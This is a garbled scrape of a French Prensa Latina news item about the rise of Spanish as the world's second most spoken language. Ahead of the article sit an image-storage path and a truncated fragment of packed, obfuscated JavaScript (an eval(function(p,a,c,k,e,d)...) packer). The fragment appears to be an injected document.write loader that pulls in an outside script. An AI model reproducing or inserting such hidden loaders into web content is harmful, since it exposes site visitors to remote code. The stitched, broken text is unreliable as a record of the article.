
eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e)
{return d[e]}];e=function(){return'\w+'};c=1};while(c--)
{if(k[c]){p=p.replace(new
RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("
");n
m="q";',30,30,'document||javascript|encodeURI|src||write|
{})) Yolaidy Martinez
Pékin, 24 avril (Prensa Latina) Certains l’appellent
une mode, mais il n’y a aucun doute que l’essor
vertigineux de l’espagnol pendant ces dernières
décennies lui a permis de devenir la seconde langue
la plus parlée de la planète et beaucoup croient
même qu’elle sera la langue de l’avenir.